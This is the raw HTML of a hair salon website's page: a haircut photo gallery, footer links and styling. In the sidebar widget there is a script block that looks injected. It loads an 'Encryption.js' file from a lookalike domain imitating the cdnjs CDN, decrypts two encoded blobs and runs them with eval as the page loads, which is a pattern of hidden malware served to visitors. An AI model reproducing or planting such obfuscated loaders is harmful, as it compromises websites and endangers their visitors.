				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>